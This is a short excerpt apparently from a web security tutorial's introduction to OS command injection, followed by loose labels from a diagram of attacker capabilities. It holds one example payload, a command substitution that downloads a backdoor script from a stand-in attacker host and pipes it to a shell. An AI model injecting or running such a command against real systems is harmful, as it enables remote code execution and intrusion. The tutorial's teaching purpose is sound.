 OS command injection
In this section, we'll explain what OS command injection is, describe how vulnerabilities can be detected and
exploited, spell out some useful commands and techniques for different operating systems, and summarize
how to prevent OS command injection.
$(curl https://web-attacker.com/backdoor.sh | sh)
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
SEND
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA